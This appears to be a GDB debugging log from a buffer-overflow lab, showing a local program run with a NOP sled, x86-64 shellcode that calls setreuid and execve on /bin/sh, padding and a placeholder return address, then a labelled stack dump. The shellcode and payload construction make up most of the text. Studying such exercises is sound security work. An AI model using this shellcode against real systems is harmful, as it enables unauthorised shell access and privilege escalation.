 (gdb) run $(python -c "print('\x90' * 76 + '\x31\xff\x66\xbf\xea\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05' + '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f
a\x3c\x58\x48\x31\xff\x0f\x05' + 'A' * 22 + 'B' * 6)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user1/overflow-3/buffer-overflow $(python -c "print('\x90' * 76 + '\x31\xff\x66\xbf\xea\x03\x6a\x71\x58\x48\x89\xfe\
\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + 'A' * 22 + 'B' * 6)")
Here's a program that echo's out your input
����������������������������������������������������������������������������1�f��jqXH��j;XH1�I�//bin/shI�APH��RWH��j<XH1�AAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x0000424242424242 in ?? ()
(gdb) x/100x $rsp-200
0x7fffffffe228: 0x00400450 0x00000000 0xffffe3e0 0x00007fff
0x7fffffffe238: 0x00400561 0x00000000 0xf7dce8c0 0x00007fff
0x7fffffffe248: 0xffffe649 0x00007fff 0x90909090 0x90909090 NOPs
0x7fffffffe258: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe268: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe278: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe288: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe298: 0x90909090 0xbf66ff31 0x716a03ea 0xfe894858 Shellcode
0x7fffffffe2a8: 0x3b6a050f 0xd2314858 0x2f2fb849 0x2f6e6962
0x7fffffffe2b8: 0xc1496873 0x504108e8 0x52e78948 0xe6894857
0x7fffffffe2c8: 0x3c6a050f 0xff314858 0x4141050f 0x41414141
0x7fffffffe2d8: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe2e8: 0x42424242 0x00004242 0xffffe3e8 0x00007fff Return Address
0x7fffffffe2f8: 0x00000000 0x00000002 0x004005a0 0x00000000
0x7fffffffe308: 0xf7a4302a 0x00007fff 0x00000000 0x00000000
0x7fffffffe318: 0xffffe3e8 0x00007fff 0x00040000 0x00000002
0x7fffffffe328: 0x00400564 0x00000000 0x00000000 0x00000000
0x7fffffffe338: 0xc5ad3f7c 0xf0395659 0x00400450 0x00000000
0x7fffffffe348: 0xffffe3e0 0x00007fff 0x00000000 0x00000000
0x7fffffffe358: 0x00000000 0x00000000 0x08cd3f7c 0x0fc6a926
0x7fffffffe368: 0x91293f7c 0x0fc6b991 0x00000000 0x00000000
0x7fffffffe378: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe388: 0xffffe400 0x00007fff 0xf7ffe130 0x00007fff
0x7fffffffe398: 0xf7de7656 0x00007fff 0x00000000 0x00000000
0x7fffffffe3a8: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)